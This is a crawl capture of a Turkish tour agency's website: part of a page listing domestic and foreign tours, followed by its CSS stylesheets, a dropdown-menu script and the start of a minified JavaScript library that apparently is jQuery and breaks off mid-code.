              <td><a href="turlar.asp?kat_id=4&alt_kat_id=11&yurt-ici-turlar" style="padding-left:20px; color: #000; font-size:13px; font-weight:bold;">Yurtiçi Turlar</td>
            </tr>
            <tr>
              <td>
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=16&amp;karadeniz-turu" title="Karadeniz Turu">&#8226; &nbsp; Karadeniz Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=24&amp;sebi-arus-turu" title="Şeb-i Arus Turu">&#8226; &nbsp; Şeb-i Arus Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=2&amp;konya-turu" title="Konya Turu">&#8226; &nbsp; Konya Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=13&amp;hirkai-serif-turu" title="Hırka-i Şerif Turu">&#8226; &nbsp; Hırka-i Şerif Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=14&amp;osmanli-turu" title="Osmanlı Turu">&#8226; &nbsp; Osmanlı Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=15&amp;urfa-turu" title="Urfa Turu">&#8226; &nbsp; Urfa Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=17&amp;bati-karadeniz-turu" title="Batı Karadeniz Turu">&#8226; &nbsp; Batı Karadeniz Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=1&amp;bogaz-turu-iftar-programi" title="Boğaz Turu İftar Programı">&#8226; &nbsp; Boğaz Turu İftar Programı</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=22&amp;kapadokya-turu" title="Kapadokya Turu">&#8226; &nbsp; Kapadokya Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=11&amp;id=32&amp;hatay-turu" title="Hatay Turu">&#8226; &nbsp; Hatay Turu</a>
                </td>
            </tr>
            <tr>
              <td height="20"></td>
            </tr>
            <tr>
              <td><a href="turlar.asp?kat_id=4&alt_kat_id=8&yurt-disi-Turlar" style="padding-left:20px; color: #000; font-size:13px; font-weight:bold;">Yurtdışı Turlar</td>
            </tr>
            <tr>
              <td>
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=19&amp;endulus--madrid-turu" title="Endülüs & Madrid Turu">&#8226; &nbsp; Endülüs & Madrid Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=12&amp;ozbekistan-turlari" title="Özbekistan Turları">&#8226; &nbsp; Özbekistan Turları</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=11&amp;bosna-hersek-turu" title="Bosna Hersek Turu">&#8226; &nbsp; Bosna Hersek Turu</a>
                
                <a class="menu" href="tur_detay.asp?kat_id=4&amp;alt_kat_id=8&amp;id=8&amp;ispanya-endulus-turlari" title="İspanya (Endülüs) Turları">&#8226; &nbsp; İspanya (Endülüs) Turları</a>
                </td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="3" background="images/bz2.png"></td>
  </tr>
    <tr>
    <td bgcolor="#FFFFFF" style="padding:10px 0"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left">sehriyarturizm.com Tüm hakları saklıdır, izinsiz kullanılamaz 2017 ©</td>
        <td>&nbsp;</td>
        <td align="right">

<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.facebook.com/sehriyarturizm/" target="_blank" class="pefekt" title="Facebook"><img src="admin/sosyal/Facebook.png" alt="Facebook" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.twitter.com/sehriyarturizm/" target="_blank" class="pefekt" title="Twitter"><img src="admin/sosyal/Twitter.png" alt="Twitter" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.instagram.com/sehriyarturizm/" target="_blank" class="pefekt" title="Instagram"><img src="admin/sosyal/Instagram.png" alt="Instagram" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.linkedin.com/" target="_blank" class="pefekt" title="Linkedin"><img src="admin/sosyal/Linkedin.png" alt="Linkedin" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://www.youtube.com/sehriyarturizm" target="_blank" class="pefekt" title="Youtube"><img src="admin/sosyal/Youtube.png" alt="Youtube" width="24" height="24" border="0"></a>
</div>


<div style="display:inline-block; margin-left:10px; margin-top:6px;">
<a href="https://plus.google.com/" target="_blank" class="pefekt" title="Google+"><img src="admin/sosyal/google.png" alt="Google+" width="24" height="24" border="0"></a>
</div>
</td>
      </tr>
    </table></td>
  </tr>
</table>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105773700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-105773700-1');
</script>
</td>
  </tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/css/stil.css
body_size: 11768
content:
body, td, th {
	font-family: 'Open Sans', arial;
	font-size: 14px;
	color: #222222;
	line-height: 20px;
	letter-spacing: 0.1px;
}

body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	/*background-image: url(../admin/anasayfa/1.jpg);
	background-repeat: repeat;
	background-position: top center;*/
	background-color:#fff;
	}


a {
	text-decoration:none;
}

 
a:link {
	text-decoration: none;
}

a:visited {
	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

a:active {
	text-decoration: none;
}

.topbg{
	background-image: url(../images/topbg.jpg);
	background-repeat:repeat-x;
	background-position:top left;
}

.dil {
	font-size: 12px;
	color: #fff; background-color:transparent;
}	
.dil:hover {color:#ffd200; background-color:transparent;}
.dil:visited {color:#fff; background-color:transparent;}
.dil:visited:hover {color:#ffd200; background-color:transparent;}

.dil2 {
	font-size: 12px; background-color:transparent;
	color:#222;
}	
.dil2:hover {color:#9c27b0; background-color:transparent;}
.dil2:visited {color:#222; background-color:transparent;}
.dil2:visited:hover {color:#9c27b0; background-color:transparent;}

.link {
	font-size: 12px;
	color:#FFF;
	border-bottom:1px solid #783b0c;
	display:block;
	padding:4px 0;

}
.link:hover {color:#d8aa2f; background-color:transparent;}
.link:visited {color:#FFF; background-color:transparent;}
.link:visited:hover {color:#d8aa2f; background-color:transparent;}

.linkk {
	font-size: 12px;
	color:#222;
	border-bottom:1px solid #ddd;
	display:block;
	padding:2px 0;
	letter-spacing:-0.19px;

}
.linkk:hover {color:#d8aa2f; background-color:transparent;}
.linkk:visited {color:#222; background-color:transparent;}
.linkk:visited:hover {color:#d8aa2f; background-color:transparent;}

.link2 {
	color: #222222;
}
.link2:hover { color:#ed1d25; text-decoration: none; background-color:transparent;}
.link2:visited {color:#222; background-color:transparent;}
.link2:visited:hover { color:#ed1d25; text-decoration: none; background-color:transparent;}

.head1 {
	color: #ff0000;
	font-weight:bold;
}
.head4 {
	font-weight:bold;
	color:#ed1d25;
}
.head5 {
	font-weight:bold;
	color:#ffd200;
	font-size:15px;
}
.head6 {
	font-weight:bold;
	color:#ed1d25;
	font-size:18px;
}
.head11 {
	font-size: 11px;
	color: #095fa8;
	font-weight:bold;
	text-align:left
}

.head211 {
	font-size: 15px;
	color: #ffd200;
	font-weight:bold;
	display: block;
	padding-bottom:5px;
}

.back2{
	background-image:url(../images/back2.jpg);
	background-position: center bottom;
	background-repeat:no-repeat;
}

.head2 {
	font-size: 14px;
	font-weight:bold;
	color: #006db1;
	text-align:left;
}
.head3 {
	font-size: 11px;
	font-weight:bold;
	color: #ffffff;
}
.head33 {
	color: #ffffff;
	font-size:16px;
	word-spacing:normal;
	padding-left:12px;
}
.head34 {
	color: #2c2d2c;
	font-size:12px;
	word-spacing:normal;
	padding-left:12px;
	text-align:left;
}
.head35 {
	border-left:4px solid #86b695; padding:0 0 0 15px; font-size:15px; color:#2f4636; text-align:left; font-weight:700;
}
.head36 {
	color: #505050;
	font-size:12px;
	padding-left:19px;
	text-align:left;
	line-height:16px;
}

		
.link3 {color:#ffffff}
.link3:hover {color:#000;}

.yazi {
	font-size: 10px;
	font-weight:bold;
	color: #000000;
}

.footyazi {
	font-size: 12px;
	color: #ffffff;
}
.footyazi2 {
	font-size: 12px;
	color: #222222;
}

.UBASLIK {
	font-size: 13px;
	color: #ffffff;
	font-weight:bold;
}

.BORDER {
	border: 1px solid;
	border-color:#e1e1e1;
	padding: 3px;
}

.BORDER2 {
	border: 1px solid;
	border-color:#e5e5e5;
	padding: 5px;
	text-align:center;
	/*background-color:#f3f3f3;*/
}

.BORDER22 {
	border: 1px solid;
	border-color:#dedede;
	padding: 5px;
	padding-right:10px;
	text-align:center;
	/*background-color:#f3f3f3;*/
}

.BORDER3 {
	border: 1px solid;
	border-color:#dedede;
	padding: 10px;
	background-color:#fff;
	border-radius:5px;
	text-align:justify;
}
.pageic{
	 background-image:url(../images/topbg.png);
	 background-color:#603100;
	border-radius:5px;
	padding:8px 12px;
	font-size:15px;
	font-weight:bold;
	margin-bottom:10px;
	color:#FFF;
}
.solmenuic{
	background-image:url(../images/topbg.png);
	background-color:#603100;
	padding:10px;
	border-radius:5px;
	color:#FFF;
}
.sayi {
	font-size: 11px;
	color: #fec401;
	font-weight:bold;
}

.menu {
	font-size: 12px;
	line-height:22px;
	display:block;
	color:#222;
}
.menu:hover {color:#ed1e25}
.menu:visited {color:#333}
.menu:visited:hover {color:#ed1e25}

.projelink {
	font-size: 11px;
}
.projelink {color:#333333}
.projelink:hover {color:#b70303}
.projelink:visited {color:#333333}
.projelink:visited:hover {color:#b70303}

.projelink2 {
	font-size: 13px;
}
.projelink2 {color:#304978}
.projelink2:hover {color:#333333}
.projelink2:visited {color:#304978}
.projelink2:visited:hover {color:#333333}

.slogan{
	font-size:19px;
	color: #006db1;
}

.slogan2{
	font-size: 16px;
	color: #C92B1F;
}
.slogan3{
	font-size: 14px;
	color: #C92B1F;
}

.BORDERLINK {
	border: 1px solid;
	border-color:#e1e1e1;
	text-align:center;
	border-radius:5px;
}

.BORDERLINK:hover {
	border: 1px solid;
	border-color:#999999;
	}

.BORDERLINK2 {
	border: 1px solid #e1e1e1;
	display:block;
	
}

.BORDERLINK2:hover {
	border: 1px solid #999999;
	
	}
	
.BORDERLINK3 {
	border: 1px solid #cccccc;
	background-color:#fffbf6;
	display:block;
	
}

.BORDERLINK3:hover {
	border: 1px solid #f2eade;
	background-color:#fcf7f0;
	
	}
	
.ustmenu { display: inline-block; padding: 10px; text-align:center; font-weight:bold; color:#000;}
.ustmenu:hover { color:red;}
.ustmenu:selected { color:000; background-color:#e5e5e5;}
.ustmenu:selected:hover { color:red;}

.rsmBORDER {
	border: 1px solid;
	border-color:#e1e1e1;
	padding: 5px;
	margin-left:12px;
}

.arama {
	color:#999999;
	font-size: 24px;
	font-weight: 400;
	background-color:transparent;
	letter-spacing:1px;
}

.arama2 {
	color:#999999;
	font-size: 16px;
	font-weight: 300;
	background-color:transparent;
	padding:0 7px 0 30px;
	letter-spacing:1px;
}

.bslkmavi {
	font-size: 13px;
	color: #00addd;
}

.bslkmavilink {
	font-size: 12px;
	color: #00addd;
}	
.bslkmavilink {color:#444444}
.bslkmavilink:hover {color:#00addd}
.bslkmavilink:visited {color:#444444}
.bslkmavilink:visited:hover {color:#00addd}

.bslkkrmz {
	font-size: 13px;
	color: #dd0053;
}

.bslkkrmzlink {
	font-size: 12px;
	color: #dd0053;
}	
.bslkkrmzlink {color:#444444}
.bslkkrmzlink:hover {color:#dd0053}
.bslkkrmzlink:visited {color:#444444}
.bslkkrmzlink:visited:hover {color: #dd0053;}

.bslksari {
	font-size: 13px;
	color: #ddac00;
}

.bslksarilink {
	font-size: 12px;
	color: #ddac00;
}	
.bslksarilink {color:#444444}
.bslksarilink:hover {color:#ddac00}
.bslksarilink:visited {color:#444444}
.bslksarilink:visited:hover {color:#ddac00}

.bslkysl {
	font-size: 13px;
	color: #00a400;
}

.bslkysllink {
	font-size: 12px;
	color: #00a400;
}	
.bslkysllink {color:#444444}
.bslkysllink:hover {color:#00a400}
.bslkysllink:visited {color:#444444}
.bslkysllink:visited:hover {color:#00a400}

.midicon{
	width:230px;
	display:inline-block;
	margin:20px 5px;
}
.midlink{
font-size:11px; color:#2c2c2c; line-height:13px; padding:4px; text-align:center; display:block; background-color:#ffffff; border-radius:5px; width:90px; cursor:pointer; margin-top:15px;
}
.midlink:hover {color:#ffffff; background-color:#dd0000;}

.midyuvarlak{
	border-radius:100px;
	text-align:center;
	width:100px;
	height:100px;
	line-height:100px;
	margin: 0 auto 8px auto;
	vertical-align:middle;
	background-color:#ffffff; border:1px solid #ddd
}
.midyuvarlak img{
	padding-top:10px;
}

.midbaslik{
font-size:18px; color:#222; text-align: center; font-weight:600; padding:5px 0;;
}

.midyazi{
font-size:12px; color:#666; text-align: center; font-weight:400; line-height:15px;
}
.middleyazi{
padding:6px; font-size:12px; text-align:justify; line-height:15px; color:#555555; background:rgba(255,255,255,0.8);
}

.pefekt img {
        filter:alpha(opacity=100);
        -moz-opacity: 1.0;
        opacity: 1.0;
        }
        .pefekt:hover img {
        filter:alpha(opacity=50);
        -moz-opacity: 0.50;
        opacity: 0.50;
        }

.pefekt2 img {
        filter:alpha(opacity=100);
        -moz-opacity: 1.0;
        opacity: 1.0;
        }
        .pefekt2:hover img {
        filter:alpha(opacity=80);
        -moz-opacity: 0.80;
        opacity: 0.80;
        }		
		
.links {
	font-size: 12px;
	color: #666;
	text-align:left;
	margin:0;
	display:block;
	text-decoration:none;
	border-bottom:1px solid #ededed;
	vertical-align:middle;
	padding:7px 0 7px 15px;
	background-image:url(../images/ok.jpg);
	background-position:left center;
	background-repeat:no-repeat;
	line-height:13px;
}
.links:hover { color:#333; text-decoration:underline;}
.links:visited {color:#666}
.links:visited:hover { color:#333; text-decoration:underline;}

.links2 {
	font-size: 14px;
	color: #222;
	text-align:left;
	display:block;
	text-decoration:none;
	border-bottom:1px solid #ededed;
	vertical-align:middle;
	padding:9px 0 9px 40px;
	background-image:url(../images/ok.png);
	background-position:left center;
	background-repeat:no-repeat;
}
.links2:hover { color:#92278f; text-decoration: none; background:rgba(252,252,252,0.6);
	background-image:url(../images/ok-.png);
	background-position:left center;
	background-repeat:no-repeat;}
.links2:visited {color:#222}
.links2:visited:hover { color:#92278f; text-decoration: none;}


.link24 {
	font-size: 12px;
	color: #222222;
}
.link24:hover { color:#d8aa2f; text-decoration: underline; background-color:transparent;}



.UMREBORDER2 {
	border: 1px solid #cccccc;
	background:rgba(186,134,68,0.11);
	display:block;
}

.UMREBORDER2:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}
	

.UMREBORDER3 {
	border: 1px solid #cccccc;
	background:rgba(0,127,61,0.11);
	display:block;	
}
.UMREBORDER3:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER5 {
	border: 1px solid #cccccc;
	background:rgba(237,28,36,0.11);
	display:block;	
}
.UMREBORDER5:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER6 {
	border: 1px solid #cccccc;
	background:rgba(0,155,255,0.11);
	display:block;	
}
.UMREBORDER6:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER7 {
	border: 1px solid #cccccc;
	background:rgba(100,50,255,0.11);
	display:block;	
}
.UMREBORDER7:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER10 {
	border: 1px solid #cccccc;
	background:rgba(0,0,0,0.11);
	display:block;	
}
.UMREBORDER10:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

.UMREBORDER11 {
	border: 1px solid #cccccc;
	background:rgba(100,50,255,0.11);
	display:block;	
}
.UMREBORDER11:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

.UMREBORDER12 {
	border: 1px solid #cccccc;
	background:rgba(0,127,61,0.11);
	display:block;	
}
.UMREBORDER12:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}	

.UMREBORDER13 {
	border: 1px solid #cccccc;
	background:rgba(0,0,35,0.06);
	display:block;	
}
.UMREBORDER13:hover {
	border: 1px solid #aaa;
	background: rgb(255,255,255);
}

--- FILE ---
content_type: text/css
request_url: http://www.sehriyarturizm.com/chromejs/chromestyle.css
body_size: 1807
content:
.chromestyle{
width: 1000px;
padding:0;
margin: auto;
border:0;
position:absolute;


}

.chromestyle ul{
width: 100%;
padding: 0;
margin: 0;
text-align: right; /*set value to "left", "center", or "right"*/
}

.chromestyle ul li{
text-align: center;
display: inline-block;
padding:0;
margin:0;
border:0;
}

.chromestyle ul li a{
font-size: 14px;
color: #ffffff;
text-decoration: none;
border-right: 0px solid #ac7e4e;
font-weight:700;
padding:12px 7px;
display:inline-block;
width:75px;
border-top: 0px solid transparent;

}

.chromestyle ul li a.last{	
width:130px;
border-style:none;

}

.chromestyle ul li a:hover, .chromestyle ul li a.selected{ /*script dynamically adds a class of "selected" to the current active menu item*/
color:#ffd200;
border-top: 0px solid #cd0e15;
background-color: #4d2700;
}

.chromestyle ul li a:hover.last{	
border-right-style: none;
}

/* ######### Style for Drop Down Menu ######### */

.dropmenudiv{
position: absolute;
border: 0px solid #BBB; /*THEME CHANGE HERE*/
border-bottom-width: 0;
font-size:25px;
text-align:left;
color:#222222;
line-height:20px;
z-index:100;
background-color: #4d2700;
visibility: hidden;
top:0;
left:0;
margin-top:-1px;
padding:10px;
}


.dropmenudiv a{
font-size:13px;
width: auto;
display: block;
text-indent: 3px;
border-bottom: 1px solid #683b0c; /*THEME CHANGE HERE*/
border-left: 0px solid #e7e7e7; /*THEME CHANGE HERE*/
border-right: 0px solid #e7e7e7;
padding: 5px 15px 5px 3px;
text-decoration: none;
color: #fff;
}

* html .dropmenudiv a{ /*IE only hack*/
width: 100%;
}

.dropmenudiv a:hover{ /*THEME CHANGE HERE*/
background-color: #603100;
border-left: 0px solid #802a8f; /*THEME CHANGE HERE*/
color:#ffd200;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sehriyarturizm.com/chromejs/chrome.js
body_size: 7651
content:
var cssdropdown={
disappeardelay: 250, //set delay in miliseconds before menu disappears onmouseout
dropdownindicator: '', //specify full HTML to add to end of each menu item with a drop down menu
enablereveal: [true, 5], //enable swipe effect? [true/false, steps (Number of animation steps. Integer between 1-20. Smaller=faster)]
enableiframeshim: 1, //enable "iframe shim" in IE5.5 to IE7? (1=yes, 0=no)

//No need to edit beyond here////////////////////////

dropmenuobj: null, asscmenuitem: null, domsupport: document.all || document.getElementById, standardbody: null, iframeshimadded: false, revealtimers: {},

getposOffset:function(what, offsettype){
	var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
	var parentEl=what.offsetParent;
	while (parentEl!=null){
		totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
		parentEl=parentEl.offsetParent;
	}
	return totaloffset;
},

css:function(el, targetclass, action){
	var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)", "ig")
	if (action=="check")
		return needle.test(el.className)
	else if (action=="remove")
		el.className=el.className.replace(needle, "")
	else if (action=="add" && !needle.test(el.className))
		el.className+=" "+targetclass
},

showmenu:function(dropmenu, e){
	if (this.enablereveal[0]){
		if (!dropmenu._trueheight || dropmenu._trueheight<10)
			dropmenu._trueheight=dropmenu.offsetHeight
		clearTimeout(this.revealtimers[dropmenu.id])
		dropmenu.style.height=dropmenu._curheight=0
		dropmenu.style.overflow="hidden"
		dropmenu.style.visibility="visible"
		this.revealtimers[dropmenu.id]=setInterval(function(){cssdropdown.revealmenu(dropmenu)}, 10)
	}
	else{
		dropmenu.style.visibility="visible"
	}
	this.css(this.asscmenuitem, "selected", "add")
},

revealmenu:function(dropmenu, dir){
	var curH=dropmenu._curheight, maxH=dropmenu._trueheight, steps=this.enablereveal[1]
	if (curH<maxH){
		var newH=Math.min(curH, maxH)
		dropmenu.style.height=newH+"px"
		dropmenu._curheight= newH + Math.round((maxH-newH)/steps) + 1
	}
	else{ //if done revealing menu
		dropmenu.style.height="auto"
		dropmenu.style.overflow="hidden"
		clearInterval(this.revealtimers[dropmenu.id])
	}
},

clearbrowseredge:function(obj, whichedge){
	var edgeoffset=0
	if (whichedge=="rightedge"){
		var windowedge=document.all && !window.opera? this.standardbody.scrollLeft+this.standardbody.clientWidth-15 : window.pageXOffset+window.innerWidth-15
		var dropmenuW=this.dropmenuobj.offsetWidth
		if (windowedge-this.dropmenuobj.x < dropmenuW)  //move menu to the left?
			edgeoffset=dropmenuW-obj.offsetWidth
	}
	else{
		var topedge=document.all && !window.opera? this.standardbody.scrollTop : window.pageYOffset
		var windowedge=document.all && !window.opera? this.standardbody.scrollTop+this.standardbody.clientHeight-15 : window.pageYOffset+window.innerHeight-18
		var dropmenuH=this.dropmenuobj._trueheight
		if (windowedge-this.dropmenuobj.y < dropmenuH){ //move up?
			edgeoffset=dropmenuH+obj.offsetHeight
			if ((this.dropmenuobj.y-topedge)<dropmenuH) //up no good either?
				edgeoffset=this.dropmenuobj.y+obj.offsetHeight-topedge
		}
	}
	return edgeoffset
},

dropit:function(obj, e, dropmenuID){
	if (this.dropmenuobj!=null) //hide previous menu
		this.hidemenu() //hide menu
	this.clearhidemenu()
	this.dropmenuobj=document.getElementById(dropmenuID) //reference drop down menu
	this.asscmenuitem=obj //reference associated menu item
	this.showmenu(this.dropmenuobj, e)
	this.dropmenuobj.x=this.getposOffset(obj, "left")
	this.dropmenuobj.y=this.getposOffset(obj, "top")
	this.dropmenuobj.style.left=this.dropmenuobj.x-this.clearbrowseredge(obj, "rightedge")+"px"
	this.dropmenuobj.style.top=this.dropmenuobj.y-this.clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+1+"px"
	this.positionshim() //call iframe shim function
},

positionshim:function(){ //display iframe shim function
	if (this.iframeshimadded){
		if (this.dropmenuobj.style.visibility=="visible"){
			this.shimobject.style.width=this.dropmenuobj.offsetWidth+"px"
			this.shimobject.style.height=this.dropmenuobj._trueheight+"px"
			this.shimobject.style.left=parseInt(this.dropmenuobj.style.left)+"px"
			this.shimobject.style.top=parseInt(this.dropmenuobj.style.top)+"px"
			this.shimobject.style.display="block"
		}
	}
},

hideshim:function(){
	if (this.iframeshimadded)
		this.shimobject.style.display='none'
},

isContained:function(m, e){
	var e=window.event || e
	var c=e.relatedTarget || ((e.type=="mouseover")? e.fromElement : e.toElement)
	while (c && c!=m)try {c=c.parentNode} catch(e){c=m}
	if (c==m)
		return true
	else
		return false
},

dynamichide:function(m, e){
	if (!this.isContained(m, e)){
		this.delayhidemenu()
	}
},

delayhidemenu:function(){
	this.delayhide=setTimeout("cssdropdown.hidemenu()", this.disappeardelay) //hide menu
},

hidemenu:function(){
	this.css(this.asscmenuitem, "selected", "remove")
	this.dropmenuobj.style.visibility='hidden'
	this.dropmenuobj.style.left=this.dropmenuobj.style.top="-1000px"
	this.hideshim()
},

clearhidemenu:function(){
	if (this.delayhide!="undefined")
		clearTimeout(this.delayhide)
},

addEvent:function(target, functionref, tasktype){
	if (target.addEventListener)
		target.addEventListener(tasktype, functionref, false);
	else if (target.attachEvent)
		target.attachEvent('on'+tasktype, function(){return functionref.call(target, window.event)});
},

startchrome:function(){
	if (!this.domsupport)
		return
	this.standardbody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body
	for (var ids=0; ids<arguments.length; ids++){
		var menuitems=document.getElementById(arguments[ids]).getElementsByTagName("a")
		for (var i=0; i<menuitems.length; i++){
			if (menuitems[i].getAttribute("rel")){
				var relvalue=menuitems[i].getAttribute("rel")
				var asscdropdownmenu=document.getElementById(relvalue)
				this.addEvent(asscdropdownmenu, function(){cssdropdown.clearhidemenu()}, "mouseover")
				this.addEvent(asscdropdownmenu, function(e){cssdropdown.dynamichide(this, e)}, "mouseout")
				this.addEvent(asscdropdownmenu, function(){cssdropdown.delayhidemenu()}, "click")
				try{
					menuitems[i].innerHTML=menuitems[i].innerHTML+" "+this.dropdownindicator
				}catch(e){}
				this.addEvent(menuitems[i], function(e){ //show drop down menu when main menu items are mouse over-ed
					if (!cssdropdown.isContained(this, e)){
						var evtobj=window.event || e
						cssdropdown.dropit(this, evtobj, this.getAttribute("rel"))
					}
				}, "mouseover")
				this.addEvent(menuitems[i], function(e){cssdropdown.dynamichide(this, e)}, "mouseout") //hide drop down menu when main menu items are mouse out
				this.addEvent(menuitems[i], function(){cssdropdown.delayhidemenu()}, "click") //hide drop down menu when main menu items are clicked on
			}
		} //end inner for
	} //end outer for
	if (this.enableiframeshim && document.all && !window.XDomainRequest && !this.iframeshimadded){ //enable iframe shim in IE5.5 thru IE7?
		document.write('<IFRAME id="iframeshim" src="about:blank" frameBorder="0" scrolling="no" style="left:0; top:0; position:absolute; display:none;z-index:90; background: transparent;"></IFRAME>')
		this.shimobject=document.getElementById("iframeshim") //reference iframe object
		this.shimobject.style.filter='progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)'
		this.iframeshimadded=true
	}
} //end startchrome

}

--- FILE ---
content_type: application/javascript
request_url: http://www.sehriyarturizm.com/js/yukaricik.js
body_size: 97049
content:
(function(t,m){function T(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}function ua(a){if(!ga[a]){var b=n.body,e=c("<"+a+">").appendTo(b),d=e.css("display");e.remove();if("none"===d||""===d)I||(I=n.createElement("iframe"),I.frameBorder=I.width=I.height=0),b.appendChild(I),L&&I.createElement||(L=(I.contentWindow||I.contentDocument).document,L.write((c.support.boxModel?"<!doctype html>":"")+"<html><body>"),L.close()),e=L.createElement(a),L.body.appendChild(e),d=c.css(e,"display"),
b.removeChild(I);ga[a]=d}return ga[a]}function Q(a,b){var e={};c.each(Y.concat.apply([],Y.slice(0,b)),function(){e[this]=a});return e}function lb(){Z=m}function va(){setTimeout(lb,0);return Z=c.now()}function wa(){try{return new t.XMLHttpRequest}catch(a){}}function ha(a,b,e,d){if(c.isArray(b))c.each(b,function(b,c){e||mb.test(a)?d(a,c):ha(a+"["+("object"==typeof c?b:"")+"]",c,e,d)});else if(e||"object"!==c.type(b))d(a,b);else for(var f in b)ha(a+"["+f+"]",b[f],e,d)}function xa(a,b){var e,d,f=c.ajaxSettings.flatOptions||
{};for(e in b)b[e]!==m&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d)}function aa(a,b,c,d,f,g){f=f||b.dataTypes[0];g=g||{};g[f]=!0;f=a[f];for(var k=0,h=f?f.length:0,l=a===ia,p;k<h&&(l||!p);k++)p=f[k](b,c,d),"string"==typeof p&&(!l||g[p]?p=m:(b.dataTypes.unshift(p),p=aa(a,b,c,d,p,g)));!l&&p||g["*"]||(p=aa(a,b,c,d,"*",g));return p}function ya(a){return function(b,e){"string"!=typeof b&&(e=b,b="*");if(c.isFunction(e))for(var d=b.toLowerCase().split(za),f=0,g=d.length,k,h;f<g;f++)k=d[f],(h=/^\+/.test(k))&&
(k=k.substr(1)||"*"),k=a[k]=a[k]||[],k[h?"unshift":"push"](e)}}function Aa(a,b,e){var d="width"===b?a.offsetWidth:a.offsetHeight,f="width"===b?1:0;if(0<d){if("border"!==e)for(;4>f;f+=2)e||(d-=parseFloat(c.css(a,"padding"+M[f]))||0),"margin"===e?d+=parseFloat(c.css(a,e+M[f]))||0:d-=parseFloat(c.css(a,"border"+M[f]+"Width"))||0;return d+"px"}d=N(a,b);if(0>d||null==d)d=a.style[b];if(ja.test(d))return d;d=parseFloat(d)||0;if(e)for(;4>f;f+=2)d+=parseFloat(c.css(a,"padding"+M[f]))||0,"padding"!==e&&(d+=
parseFloat(c.css(a,"border"+M[f]+"Width"))||0),"margin"===e&&(d+=parseFloat(c.css(a,e+M[f]))||0);return d+"px"}function Ba(a){var b=(a.nodeName||"").toLowerCase();"input"===b?Ca(a):"script"!==b&&"undefined"!=typeof a.getElementsByTagName&&c.grep(a.getElementsByTagName("input"),Ca)}function Ca(a){if("checkbox"===a.type||"radio"===a.type)a.defaultChecked=a.checked}function ba(a){return"undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName("*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll("*"):
[]}function Da(a,b){var e;1===b.nodeType&&(b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),e=b.nodeName.toLowerCase(),"object"===e?b.outerHTML=a.outerHTML:"input"!==e||"checkbox"!==a.type&&"radio"!==a.type?"option"===e?b.selected=a.defaultSelected:"input"===e||"textarea"===e?b.defaultValue=a.defaultValue:"script"===e&&b.text!==a.text&&(b.text=a.text):(a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value)),b.removeAttribute(c.expando),
